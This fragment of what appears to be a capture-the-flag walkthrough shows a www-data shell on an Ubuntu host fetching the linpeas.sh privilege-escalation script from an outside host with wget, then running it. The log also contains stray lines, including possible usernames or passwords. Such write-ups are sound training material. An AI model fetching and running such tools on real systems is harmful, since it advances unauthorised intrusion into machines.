 www-data@ubuntu:/home/www-data$ wget http://10.18.3.74:8000/linpeas.sh
--2022-06-29 23:44:41--  http://10.18.3.74:8000/linpeas.sh
Connecting to 10.18.3.74:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
30
linpeas.sh          100%[===================>] 758.58K   338KB/s    in 2.2s
2022-06-29 23:44:44 (338 KB/s) - 'linpeas.sh' saved [776785/776785]
CyberWolf21 smilevault13 overgrow
www-data@ubuntu:/home/www-data$ chmod +x linpeas.sh
www-data@ubuntu:/home/www-data$ ./linpeas.sh